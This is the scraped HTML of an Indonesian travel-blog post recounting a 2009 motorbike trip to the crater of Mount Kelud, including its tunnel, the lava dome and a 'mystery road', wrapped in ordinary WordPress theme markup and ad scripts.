block_td_uid_24_69705f3116d8a.header_color = "";
block_td_uid_24_69705f3116d8a.ajax_pagination_infinite_stop = "";
block_td_uid_24_69705f3116d8a.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_24_69705f3116d8a);</script><div id=td_uid_24_69705f3116d8a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/durian-kebas-kasta-durian-tertinggi/" rel="bookmark" title="Durian Kebas, Kasta Durian Tertinggi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Potensi Durian Indonesia di Pasar Dunia" title="Durian Kebas, Kasta Durian Tertinggi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Potensi Durian Indonesia di Pasar Dunia" title="Durian Kebas, Kasta Durian Tertinggi"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/durian-kebas-kasta-durian-tertinggi/" rel="bookmark" title="Durian Kebas, Kasta Durian Tertinggi">Durian Kebas, Kasta Durian Tertinggi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/" rel="bookmark" title="Potensi Durian Indonesia di Pasar Dunia"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Potensi Durian Indonesia di Pasar Dunia"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Potensi Durian Indonesia di Pasar Dunia"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/" rel="bookmark" title="Potensi Durian Indonesia di Pasar Dunia">Potensi Durian Indonesia di Pasar Dunia</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/kebunpedia-memilih-menanam-memelihara-dan-memperbanyak-xanthostemon/" rel="bookmark" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/kebunpedia-memilih-menanam-memelihara-dan-memperbanyak-xanthostemon/" rel="bookmark" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon">#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/kebunpedia-membedakan-xanthostemon-merah-dengan-xanthostemon-kuning/" rel="bookmark" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/kebunpedia-membedakan-xanthostemon-merah-dengan-xanthostemon-kuning/" rel="bookmark" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning">#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/tanaman-penyegar-udara-rumah/" rel="bookmark" title="#HomeGarden Tanaman Penyegar Udara Rumah"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Pohon kopi yang menjaga kelembaban udara" title="#HomeGarden Tanaman Penyegar Udara Rumah"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Pohon kopi yang menjaga kelembaban udara" title="#HomeGarden Tanaman Penyegar Udara Rumah"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/tanaman-penyegar-udara-rumah/" rel="bookmark" title="#HomeGarden Tanaman Penyegar Udara Rumah">#HomeGarden Tanaman Penyegar Udara Rumah</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_69705f3116d8a" data-td_block_id="td_uid_24_69705f3116d8a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_24_69705f3116d8a" data-td_block_id="td_uid_24_69705f3116d8a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://djafa.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header "> <script type="text/javascript">var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5442878663636357" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5442878663636357" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5442878663636357" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-5442878663636357" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://djafa.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="View all posts in Trekking dan Hiking" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://djafa.org/category/trekking-dan-pendakian/">
<span itemprop="name">Trekking dan Hiking</span>    </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="View all posts in Expedition" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://djafa.org/category/trekking-dan-pendakian/expedition/">
<span itemprop="name">Expedition</span>    </a><meta itemprop="position" content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">#CatatanPerjalanan - Keindahan Kawah Gunung Kelud. Amazing of Kelud</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-expedition category-trekking-dan-pendakian tag-catatanperjalanan tag-catatantrekking tag-gunungkelud" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://djafa.org/category/trekking-dan-pendakian/expedition/">Expedition</a></li><li class="entry-category"><a  href="https://djafa.org/category/trekking-dan-pendakian/">Trekking dan Hiking</a></li></ul><header class="td-post-title"><h1 class="entry-title">#CatatanPerjalanan - Keindahan Kawah Gunung Kelud. Amazing of Kelud</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://djafa.org/author/kpa_ag/">Travel Editorial</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-15T14:45:37+00:00" >15 January 2015</time></span><div class="td-post-comments"><a href="https://djafa.org/oleh-oleh-kelud-31-mei-2009/#comments"><i class="td-icon-comments"></i>1</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-43">4594</span></div></div></header></div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdjafa.org%2Foleh-oleh-kelud-31-mei-2009%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%23CatatanPerjalanan+-+Keindahan+Kawah+Gunung+Kelud.+Amazing+of+Kelud&url=https%3A%2F%2Fdjafa.org%2Foleh-oleh-kelud-31-mei-2009%2F&via=us_jauhari"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://djafa.org/oleh-oleh-kelud-31-mei-2009/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://djafa.org/oleh-oleh-kelud-31-mei-2009/&amp;media=https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg&description=%23CatatanPerjalanan+-+Keindahan+Kawah+Gunung+Kelud.+Amazing+of+Kelud" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%23CatatanPerjalanan+-+Keindahan+Kawah+Gunung+Kelud.+Amazing+of+Kelud%20-%20https%3A%2F%2Fdjafa.org%2Foleh-oleh-kelud-31-mei-2009%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="td-post-content">Halaman:<div class="djafa-before-content-4" id="djafa-623461345"><div style="color: #34495e; padding: 1em; margin-bottom: 1.5em; width: 100%; display: block; background-color: #f9f9f9; border: 0!important; border-left: 4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); font-family: 'Open Sans',arial,sans-serif;">Sertakan sumber dengan jelas jika ingin mencopy. Selalu cek tanggal, karena mungkin ada beberapa artikel lama yang belum disesuaikan dengan fakta terbaru</div><div class="td-a-rec td-a-rec-id-content_inline  "><div id="ezoic-pub-ad-placeholder-102"></div></div><p><iframe title="#Outdoor Gear Tenda Gunung Marmot Lime light 3p" width="640" height="360" src="https://www.youtube.com/embed/zRURrPV-1Pw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p></div><p>Keindahan Kawah Gunung Kelud</p><p>Kelud Saat ini</p><p>Minggu, 31 Mei 2009 cuaca di kota kediri sangat cerah dan bersahabat. Berangkat dari Gringging (dari Guyangan Nganjuk - jembatan timbang ada perempatan belok kanan lurus terus sampai ada petunjuk jalan, kalau belok kiri ke kediri, ikuti jalan tersebut sampai ada perempatan lalu belok kanan). Jam 08.00 dengan 3 orang temen saya, gandhos, fathur dan kakaknya (mas Jamal). Setelah mengisi bahan bakar sepeda motor kami berangkat. Untuk sampai ke kelud ada beberapa jalur (katanya sih, soalnya saya juga belum hafal rutenya). Yang saya tahu dari pabrik gula Santren terus ada pertigaan belok kanan dan terus ikuti jalan raya (jangan sampai belok ke gang/ jalan aspal kecil). Nanti juga ada petunjuk jalan ko'.</p><figure id="attachment_13" aria-describedby="caption-attachment-13" style="width: 356px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-13 " title="Kebun nanas Kelud" data-src="https://palawa.wordpress.com/files/2009/06/kebun-nanas-kelud.jpg" alt="Kebun nanas Kelud" width="356" height="259" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-13 " title="Kebun nanas Kelud" src="https://palawa.wordpress.com/files/2009/06/kebun-nanas-kelud.jpg" alt="Kebun nanas Kelud" width="356" height="259" /></noscript><figcaption id="caption-attachment-13" class="wp-caption-text">Kebun Nanas di Kaki Gunung Kelud</figcaption></figure><p style="text-align: left;">Keindahan Kawah Gunung Kelud</p><p style="text-align: left;">Memasuki kawasan kelud, di kanan kiri jalan terdapat banyak sekali kebun nanas. Setelah bayar karcis masuk ( 2500/orang) kami meneruskan perjalanan. Untuk mobil untuk sementara tidak bisa masuk, hal ini dikarenakan ada badan jalan yang longsor sehingga tidak memungkinkan mobil untuk lewat.</p><figure id="attachment_14" aria-describedby="caption-attachment-14" style="width: 424px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-14 " title="Lereng Kelud_3" data-src="https://palawa.wordpress.com/files/2009/06/lereng-kelud_3.jpg?w=300" alt="Lereng Kelud_3" width="424" height="317" /><noscript><img decoding="async" class="size-medium wp-image-14 " title="Lereng Kelud_3" src="https://palawa.wordpress.com/files/2009/06/lereng-kelud_3.jpg?w=300" alt="Lereng Kelud_3" width="424" height="317" /></noscript><figcaption id="caption-attachment-14" class="wp-caption-text">Pemandangan dari Gunung Kelud</figcaption></figure><p>Lumayan jauh juga sekitar 1 jam perjalanan menanjak dan berkelak-kelok akhirnya sampai juga. Sayang sekali kabut turun menyebabkan pandangan menjadi agak terhalang.</p><p>Sebelum memasuki area kawah kelud terdapat area parkir yang cukup luas, sudah di paving dan aspal sehingga tidak becek ketika hujan.</p><figure id="attachment_17" aria-describedby="caption-attachment-17" style="width: 225px" class="wp-caption aligncenter"><a href="http://palawa.wordpress.com/files/2009/06/bersama-kelud1.jpg?w=225" rel="nofollow"  target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-17 " title="Bersama Kelud" data-src="https://palawa.wordpress.com/files/2009/06/bersama-kelud1.jpg?w=225" alt="Bersama Kelud" width="225" height="300" /><noscript><img decoding="async" class="size-medium wp-image-17 " title="Bersama Kelud" src="https://palawa.wordpress.com/files/2009/06/bersama-kelud1.jpg?w=225" alt="Bersama Kelud" width="225" height="300" /></noscript></a><figcaption id="caption-attachment-17" class="wp-caption-text">Area Parkir di Gunung Kelud</figcaption></figure><p>Gunung Kelud memang tidak begitu tinggi, kurang dari 2000 DPL, udaranya juga tidak begitu menusuk tulang.Dari area parkir kami berjalan kaki menuju kawah.</p><p>Keindahan Kawah Gunung Kelud</p><p>Agak terkejut juga, karena harus melewati terowongan gelap sekitar 200 m. Saya mencoba mengambil gambar di dalam terowongan, namun hanya berhasil sekali.</p><figure id="attachment_21" aria-describedby="caption-attachment-21" style="width: 300px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-21 " title="Badan Terowongan Kelud" data-src="https://palawa.wordpress.com/files/2009/06/badan-terowongan-kelud.jpg?w=300" alt="Badan Terowongan Kelud" width="300" height="225" /><noscript><img decoding="async" class="size-medium wp-image-21 " title="Badan Terowongan Kelud" src="https://palawa.wordpress.com/files/2009/06/badan-terowongan-kelud.jpg?w=300" alt="Badan Terowongan Kelud" width="300" height="225" /></noscript><figcaption id="caption-attachment-21" class="wp-caption-text">Badan Terowongan yang menembus bukit menuju Kawah Gunung Kelud</figcaption></figure><p>Ketika berjalan di terowongan mata tidak bisa melihat apapun kecuali pintu keluar yang mendapat cahaya masuk, yang ada hanya suara obrolan para pengunjung.</p><p>Keindahan Kawah Gunung Kelud</p><p>Akhirnya kami sampai di kawah, namun sekali lagi sayang seribu kali sayang. Angan-angan untuk mandi air hangat di kawah belum bisa terwujud. Kawah yang dulunya ada sumber airnya sekarang yang keluar adalah bebatuan sekitar 100 m dan akan terus bertambah tinggi. Entah kapan kawah kelud bisa seperti dulu lagi, padahal saya baru sekali ini ke kelud.</p><figure id="attachment_22" aria-describedby="caption-attachment-22" style="width: 300px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-22" title="Kawah Kelud" data-src="https://palawa.wordpress.com/files/2009/06/kawah-kelud.jpg?w=300" alt="Kawah Kelud" width="300" height="225" /><noscript><img decoding="async" class="size-medium wp-image-22" title="Kawah Kelud" src="https://palawa.wordpress.com/files/2009/06/kawah-kelud.jpg?w=300" alt="Kawah Kelud" width="300" height="225" /></noscript><figcaption id="caption-attachment-22" class="wp-caption-text">Kawah Kelud yang sekarang telah muncul anak gunung Kelud</figcaption></figure><p>Puas menikmati panorama alam, kami lantas mencoba untuk mendaki, sudah ada jalan yang diplester. Sampai puncak yang ada hanya tempat peristirahatan, tiada angin, tiada dingin, yang ada hanya kabut.</p><figure id="attachment_23" aria-describedby="caption-attachment-23" style="width: 300px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-23" title="Puncak Kelud 3" data-src="https://palawa.wordpress.com/files/2009/06/puncak-kelud-3.jpg?w=300" alt="Puncak Kelud 3" width="300" height="225" /><noscript><img decoding="async" class="size-medium wp-image-23" title="Puncak Kelud 3" src="https://palawa.wordpress.com/files/2009/06/puncak-kelud-3.jpg?w=300" alt="Puncak Kelud 3" width="300" height="225" /></noscript><figcaption id="caption-attachment-23" class="wp-caption-text">Ini adalah Puncak tertinggi Gunung Kelud yang bisa dan aman di daki</figcaption></figure><p>Tak lama kami turun, titik-titik air hujan mulai turun dan bressss,,,, hujan pun turun, namun kami sudah sampai di terowongan sehingga tidak kehujanan.</p><p>Melewati terowongan kali ini berbeda, mungkin karena tempatnya yang gelap sehingga banyak pasangan muda-mudi yang berdua-duaan di dalam terowongan, namun tidak terlihat hanya terdengar suaranya saja. Dalam hati, semoga saja mereka melakukan itu karena ketidak tahuan mereka.<br />
Keluar dari terowongan hujan malah semakin deras, memaksa kami untuk berteduh.</p><p>Sekitar satu jam hujan baru reda, sambil menikmati gorengan dan kopi panas kami bersantai sambil meluruskan kaki yang agak pegel.</p><p>Namun malah area parkir semakin penuh lantaran banyak pengunjung yang baru datang.</p><p>Tidak terlalu puas, kurang begitu menantang. Kami pun pulang, sayang sekali lagi sayang hujan turun lagi dan semakin deras memaksa kami berteduh untuk sementara waktu.</p><p>Sambil menunggu hujan reda kami ngobrol sana sini dengan 2 orang pengunjung yang juga berteduh. Tak sengaja kami diingatkan akan jalan yang katanya melawan gravitasi. Jalan tersebut agak menanjak namun sepeda motor akan megelinding naik jika mesin dimatiin dan gigi kondisi nol.</p><p>Hujan reda dan kami siap untuk mencoba akan berita itu. Terdapat papan bertuliskan "Mysterius Road". Lalu kami mencoba matiin mesin dan memang benar, motor kami malah menggelinding seperti di turunan. Namun jangan anda bayangkan kalau jalannya nuanjak. Jalannya biasa tidak terlalu nanjak malah kalau dilihat secara teliti seperti datar.</p><p>&nbsp;</p><figure id="attachment_27" aria-describedby="caption-attachment-27" style="width: 300px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-attachment-id="27" data-permalink="https://djafa.org/pendakuan-gunung-lawu-peak-climbing-hargo-dumilah/djafa-org/" data-orig-file="https://djafa.org/wp-content/uploads/2011/09/djafa.org_.jpg" data-orig-size="678,774" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="djafa.org" data-image-description="" data-image-caption="&lt;p&gt;puncak lawu hargo dumilah, lawu peak  hargo dumilah&lt;/p&gt;
" data-medium-file="https://djafa.org/wp-content/uploads/2011/09/djafa.org_-600x340.jpg" data-large-file="https://djafa.org/wp-content/uploads/2011/09/djafa.org_-678x580.jpg" class="size-medium wp-image-27" title="Gravitasi kelud" data-src="http://palawa.wordpress.com/files/2009/06/gravitasi-kelud.jpg?w=300" alt="Gravitasi kelud" width="300" height="225" /><noscript><img decoding="async" data-attachment-id="27" data-permalink="https://djafa.org/pendakuan-gunung-lawu-peak-climbing-hargo-dumilah/djafa-org/" data-orig-file="https://djafa.org/wp-content/uploads/2011/09/djafa.org_.jpg" data-orig-size="678,774" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="djafa.org" data-image-description="" data-image-caption="&lt;p&gt;puncak lawu hargo dumilah, lawu peak  hargo dumilah&lt;/p&gt;
" data-medium-file="https://djafa.org/wp-content/uploads/2011/09/djafa.org_-600x340.jpg" data-large-file="https://djafa.org/wp-content/uploads/2011/09/djafa.org_-678x580.jpg" class="size-medium wp-image-27" title="Gravitasi kelud" src="http://palawa.wordpress.com/files/2009/06/gravitasi-kelud.jpg?w=300" alt="Gravitasi kelud" width="300" height="225" /></noscript><figcaption id="caption-attachment-27" class="wp-caption-text">Jalan Misteri. Secara sekilas seperti melawan gaya Gravitasi Bumi</figcaption></figure><p>Well, hujan turun lagi dan berteduh lagi. Sekitar jam 02.30 kami sampai di Pabrik tebu Santren dan balik lagi ke gringging.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://djafa.org/menikmati-kota-belopa-kab-luwu-sulawesi-selatan/" target="_self" rel="nofollow" class="u7c709cb011d744c1df7d7f8470ea78e7"><style>.u7c709cb011d744c1df7d7f8470ea78e7 , .u7c709cb011d744c1df7d7f8470ea78e7 .postImageUrl , .u7c709cb011d744c1df7d7f8470ea78e7 .centered-text-area { min-height: 80px; position: relative; } .u7c709cb011d744c1df7d7f8470ea78e7 , .u7c709cb011d744c1df7d7f8470ea78e7:hover , .u7c709cb011d744c1df7d7f8470ea78e7:visited , .u7c709cb011d744c1df7d7f8470ea78e7:active { border:0!important; } .u7c709cb011d744c1df7d7f8470ea78e7 .clearfix:after { content: ""; display: table; clear: both; } .u7c709cb011d744c1df7d7f8470ea78e7 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u7c709cb011d744c1df7d7f8470ea78e7:active , .u7c709cb011d744c1df7d7f8470ea78e7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u7c709cb011d744c1df7d7f8470ea78e7 .centered-text-area { width: 100%; position: relative; } .u7c709cb011d744c1df7d7f8470ea78e7 .ctaText { border-bottom: 0 solid #fff; color: #27AE60; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7c709cb011d744c1df7d7f8470ea78e7 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7c709cb011d744c1df7d7f8470ea78e7 .ctaButton { background-color: #eaeaea!important; color: #27AE60; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://djafa.org/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7c709cb011d744c1df7d7f8470ea78e7:hover .ctaButton { background-color: #e6e6e6!important; } .u7c709cb011d744c1df7d7f8470ea78e7 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7c709cb011d744c1df7d7f8470ea78e7 .u7c709cb011d744c1df7d7f8470ea78e7-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7c709cb011d744c1df7d7f8470ea78e7:after { content: ""; display: 